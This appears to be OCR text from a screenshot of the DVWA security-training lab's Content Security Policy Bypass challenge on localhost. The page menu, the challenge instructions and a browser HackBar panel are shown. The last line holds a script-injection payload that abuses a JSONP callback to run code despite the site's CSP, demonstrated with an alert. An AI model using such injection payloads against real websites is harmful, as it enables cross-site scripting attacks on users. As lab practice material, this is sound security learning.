 127.0.0.1/dvwa/login.php
Vulnerability: Content Se
127.0.0.1/dvwa/vulnerabilities/csp/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: Content Security Policy (CSP) Bypass
The page makes a call to ../..//vulnerabilities/csp/source/jsonp.php to load some code. Modify that page to
run your own code.
1+2+3+4+5=15
Solve the sum
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other Cont
Load URL
http://127.0.0.1/dvwa/vulnerabilities/csp/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
include=<script src=source/jsonp.php?callback=alert(hack)></script>